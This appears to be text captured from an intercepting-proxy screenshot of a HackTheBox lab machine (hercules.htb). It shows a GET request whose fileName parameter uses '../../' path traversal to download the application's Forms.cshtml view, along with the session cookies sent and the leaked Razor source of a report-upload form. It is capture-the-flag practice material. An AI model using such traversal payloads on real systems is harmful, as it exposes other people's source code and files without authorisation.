 Request
Pretty Raw Hex
\n
1 GET /Home/Download?fileName=../../Views/Home/Forms.cshtml HTTP/2
2 Host: hercules.htb
3 Cookie: __RequestVerificationToken=
7fezjcr_Mk22sARLQYFKxCHI5oNRRT5bpjBGHtQvCiMDcI5peltg1_PVmQR3sZbJHyxDmPDzW
Pgu91YdbZVwfu28Fud_U28TWhrXw8LKD7U1; .ASPXAUTH=
D7D2DA7A0C5C20546E3B44A555D5E113916E06150B3E24079CAECEA38B2CB5A5047BEDDD7
905229B6BD9181A991468922EBC8EC5317C37E62ED45FA571C247A32793C12FAD2CCDBBB0
031E3CF749DB23DCD22280B860EBDACB5A8CEAA15B42FBA69925B67C268810105360BD9F8
91B13FA0BD829FDFC82F5B6B2E248763042B2D110D7696BA18D5589C970B6A0F7E8C6F6CA
E92812270F270C13C8E9AF5603721953A67C1FA50074959B69A2C6CD455B23B9F4C4D7D19
B012478192EA93A4B7C
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer:
https://hercules.htb/Login?ReturnUrl=%2fHome%2fDownload%3ffileName%3dregi
stration.pdf&fileName=registration.pdf
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Cache-Control: private, s-maxage=0
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: .ASPXAUTH=
06FB707F2C11DDC71B2A17AC4B8D741B2AE3F1F6699E0780222C809BBEFA575216867AB17
D06C225C60BF4649919DB79FF8135F56D8CFDC0542B02F9409DAD895B10F897A48C939754
FFDE4C075B2944961C5077AA0DF5094B79549860CBF98D042CB67AC0BA8331D39C98E1135
CC88DA49A84EABD1E331F495614DA33CBBEFE460584B14FD53879345C34E21D5031E45D79
48A59902A903490C0A889B62CAF1FA23C74E63F6FF5D5970985C79FB7420731037518CA44
9A79C024746A26D0D9D; path=/; HttpOnly; SameSite=Lax
6 Content-Disposition: attachment; filename="../../Views/Home/Forms.cshtml"
7 Date: Mon, 20 Oct 2025 08:54:52 GMT
8 Content-Length: 2997
9
10 @model HadesWeb.Models.UploadFormModel
11 @{
12 ViewBag.Title = "Forms";
13 Layout = "_Layout.cshtml";
14 }
15
16 @using (Html.BeginForm("Forms", "Home", FormMethod.Post, new { enctype =
"multipart/form-data", @class = "upload-form-container" }))
17 {
18 @Html.AntiForgeryToken()
19 @Html.ValidationSummary(true, "", new { @class = "text-danger" })
20
21
22 <div class="title-container">
23 <h2>Report Submission</h2>
24 <button type="button" class="info-button"
onclick="openModal('infoModal')">?</button>
25 </div>
26
27 <div id="infoModal" class="upload-form-modal">
28 <div class="upload-form-modal-content">
29 <span class="close"
onclick="closeModal('infoModal')">&times;</span>
30 <h3>Form Information</h3>
31 <p>
32 We're sorry that you're experiencing any issues. Our team
aims to provide the best assistance where we can.<br /><br />You can use
the form below to report your issue. A member of our team will typically
respond to your report within a couple of minutes, so please be patient!
33 </p>
34 </div>
35 </div>
36
37 <div class="upload-form-group-horizontal">
38 <div class="upload-form-group">
39 @Html.LabelFor(m => m.Name, new { @class =
"upload-form-label" })
40 @Html.TextBoxFor(m => m.Name, new { @class =
"upload-form-textarea" })
41 @Html.ValidationMessageFor(m => m.Name, "", new { @class =
"text-danger" })
Search
0 highlights
Inspector
Notes
Custom actions
Done
3,692 bytes | 362 millis